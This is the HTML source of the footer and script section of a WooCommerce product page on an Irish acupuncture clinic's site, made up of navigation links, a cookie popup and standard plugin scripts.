									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Acupuncture</span></span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;">MicroAcupuncture</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;">TuiNa Massage</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-238171bf elementor-hidden-phone" data-id="238171bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c664e58 elementor-widget elementor-widget-text-editor" data-id="4c664e58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;"><a style="color: #000000; text-decoration: underline;" href="https://traditionaltherapies.ie/about-us/">About Us</a></span><br /></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/testimonials/"><span style="text-decoration: underline;">Testimonials</span></a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-372b5182 elementor-hidden-phone" data-id="372b5182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf95de3 elementor-widget elementor-widget-text-editor" data-id="6cf95de3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/contact/"><span style="text-decoration: underline; color: #000000;">Contact Us</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2462e277 elementor-hidden-phone" data-id="2462e277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fa88 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3656fa88" data-element_type="widget" id="#home" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57575346 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57575346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52051626" data-id="52051626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1a531f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f1a531f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5641c082 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5641c082" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ccfde11" data-id="6ccfde11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b811c6d elementor-widget elementor-widget-text-editor" data-id="6b811c6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">Acupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">MicroAcupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">TuiNa Massage</span></span></a></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="color: #000000;"><span style="text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-345a0839" data-id="345a0839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288b58bb elementor-widget elementor-widget-text-editor" data-id="288b58bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/about-us/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">About Us</span></span></a></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/testimonials/">Testimonials</a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/contact/">Contact Us</a></span></p><p><a href="https://traditionaltherapies.ie/privacy-policy/"><span style="color: #000000;"><span style="text-decoration: underline;">Privacy Policy</span></span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14df6578 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="14df6578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-702ac008" data-id="702ac008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1686ced3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1686ced3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a0b2b0" data-id="58a0b2b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebb36cb elementor-widget elementor-widget-image" data-id="6ebb36cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45aa73fc elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="45aa73fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37b458f0" data-id="37b458f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34358eff elementor-widget elementor-widget-text-editor" data-id="34358eff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Traditional Therapies</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600761bf elementor-hidden-phone" data-id="600761bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d1c6634 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="4d1c6634" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>|  <span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://traditionaltherapies.ie/privacy-policy/">Privacy Policy</a></span></span> |</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5328b72f" data-id="5328b72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619a8063 elementor-widget elementor-widget-text-editor" data-id="619a8063" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">Design</a></span> by <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">T.Therapies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="codesigner-modal" style="display: none">
				<img id="codesigner-modal-loader" alt="Loader" src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/img/loader.gif" />
			</div>
		<script type="64836d0463a005f203a4a084-text/javascript">
jQuery(document).ready(function($){
$('form.cart').on( 'click', 'button.plus, button.minus', function() {
// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
  qty.val( max );
} else {
  qty.val( val + step );
}
} else {
if ( min && ( min >= val ) ) {
  qty.val( min );
} else if ( val > 1 ) {
  qty.val( val - step );
}}
});
});
	
</script>

<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="1013" class="elementor elementor-1013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9f51ed elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="e9f51ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b643750" data-id="5b643750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2f2012 elementor-widget elementor-widget-heading" data-id="5f2f2012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We use cookies to ensure that we give you the best experience on our website. If you continue without changing your settings, we will assume that you are happy to receive all cookies from this website.</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-526769d8" data-id="526769d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557a0ad2 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="557a0ad2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Continue</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://traditionaltherapies.ie"}},{"@type":"ListItem","position":2,"item":{"name":"Store","@id":"https://traditionaltherapies.ie/store/"}},{"@type":"ListItem","position":3,"item":{"name":"Herbal Tinctures","@id":"https://traditionaltherapies.ie/product-category/herbal-tinctures/"}},{"@type":"ListItem","position":4,"item":{"name":"047 &amp;#8211; White Cocoon","@id":"https://traditionaltherapies.ie/store/herbal-tinctures/047-white-cocoon/"}}]}</script>			<script type="64836d0463a005f203a4a084-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="64836d0463a005f203a4a084-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768695517' media='all' />
<link rel='stylesheet' id='elementor-post-4015-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768695518' media='all' />
<script id="woolentor-block-main-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var woolentorLocalizeData = {"url":"https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","security":"cb26ee1c9c"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wc-single-product-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="codesigner-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var CODESIGNER = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","_wpnonce":"1d97bd699d","rest_nonce":"440d270b30","widgets":["cart-items","cart-items-classic","cart-overview","coupon-form"],"min_price":"2","max_price":"99999999","cart_url":"https://traditionaltherapies.ie/basket/","crnt_min":"2","crnt_max":"99999999","pro_installed":"","pro_activated":""};
//# sourceURL=codesigner-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/js/front.js?ver=4.28.2" id="codesigner-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.min.js?ver=1.8.1" id="slick-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="eib2bpro_public-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var eiB2BPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","admin_url":"https://traditionaltherapies.ie/wp-admin/","cart_url":"https://traditionaltherapies.ie/basket/","checkout_url":"https://traditionaltherapies.ie/checkout/","nonce":"055a3108b4","vat_countries":"","replace_add_to_cart_with_quote":"0","i18n":{"wait":"Please wait","are_you_sure":"Are you sure?","fill":"Please fill all the fields","add":"Add","quickorder_title":"Please enter a title for this list"}};
//# sourceURL=eib2bpro_public-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.2" id="eib2bpro_public-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.7.4" id="woolentor-main-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.1" id="countdown-min-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wc-add-to-cart-variation-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="woolentor-widgets-scripts-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var woolentor_addons = {"woolentorajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajax_nonce":"49642606dc"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/js/ajax-search.js?ver=3.3.1" id="woolentor-ajax-search-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="woolentor-quickview-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var woolentorQuickView = {"ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajaxNonce":"4219dc7f6d","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="elementor-frontend-js-before" type="64836d0463a005f203a4a084-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"12cd289df7"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},